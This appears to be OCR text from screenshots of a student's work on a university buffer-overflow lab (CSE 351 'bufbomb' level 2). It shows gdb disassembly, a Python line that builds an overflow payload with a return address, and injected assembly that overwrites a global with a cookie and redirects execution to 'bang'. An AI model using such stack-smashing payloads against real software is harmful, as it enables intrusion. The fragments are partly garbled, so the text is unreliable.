 CSE 351 Lab 3
CSE 351 Lab 3
bufferBomb/level2.md at
https://github.com/quinnliu/bufferBomb/blob/master/level2.md
0x0804903c <+42>: call 0x80490d4 <validate>
0x08049041 <+47>: jmp 0x8049053 <bang+65>
0x08049043 <+49>: mov %eax,0x4(%esp)
0x08049047 <+53>: movl $0x8049f69,(%esp)
0x0804904e <+60>: call 0x80488e0 <printf@pl
0x08049053 <+65>: movl $0x0,(%esp)
ericboris — Python — 80×24
Last login: Thu Nov  7 14:16:27 on ttys000
The default interactive shell is now zsh.
To update your account to use zsh, please run `chsh -s /bin/zsh`.
For more details, please visit https://support.apple.com/kb/HT208050.
[Erics-MacBook-Air:~ ericboris$ python3
Python 3.7.3 (default, Sep  5 2019, 17:14:41)
[Clang 11.0.0 (clang-1100.0.33.8)] on darwin
Type "help", "copyright", "credits" or "license" for more information.
[>>> print("00 "  * 56 + "00 40 10 20")
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0 00 00 00 40 10 20
>>>
ericboris — ssh eboris91@attu.cs.washington.edu — 101×28
132     {
[(gdb) break bang ]
Breakpoint 2 at 0x401020: file bufbomb.c, line 89.
[(gdb) cont ]
Continuing.
Breakpoint 2, bang (val=0) at bufbomb.c:89
89      {
[(gdb) disas ]
Dump of assembler code for function bang:
=> 0x0000000000401020 <+0>: sub $0x8,%rsp
0x0000000000401024 <+4>: mov 0x2012dd(%rip),%rsi # 0x602308 <global_value>
0x000000000040102b <+11>: cmp 0x2012ee(%rip),%rsi # 0x602320 <cookie>
0x0000000000401032 <+18>: movl $0x2,0x201274(%rip) # 0x6022b0 <check_level>
0x000000000040103c <+28>: je 0x401051 <bang+49>
0x000000000040103e <+30>: mov $0x401570,%edi
0x0000000000401043 <+35>: xor %eax,%eax
0x0000000000401045 <+37>: callq 0x4007f0 <printf@plt>
0x000000000040104a <+42>: xor %edi,%edi
0x000000000040104c <+44>: callq 0x4008c0 <exit@plt>
0x0000000000401051 <+49>: mov $0x401548,%edi
0x0000000000401056 <+54>: xor %eax,%eax
0x0000000000401058 <+56>: callq 0x4007f0 <printf@plt>
0x000000000040105d <+61>: mov $0x2,%edi
0x0000000000401062 <+66>: callq 0x400e30 <validate>
0x0000000000401067 <+71>: jmp 0x40104a <bang+42>
End of assembler dump.
(gdb)
ompiling to a binary .o file. Disassemblying the
0c <=== USE THIS ONE ON FIRST TRY My little
NOTE try starting here again with little endian id if regular id doesn't work
First create the file assemblylevel2.s with the following contents:
movl $0x2d8cc70c, 0x0804c1ec
pushl $0x08049012
ret
then type:
unix> gcc -m32 -c assemblylevel2.s
unix> objdump -d assemblylevel2.o > assemblylevel2.d
44
Highlight All
Match Case
Whole Words
3 of 5 matches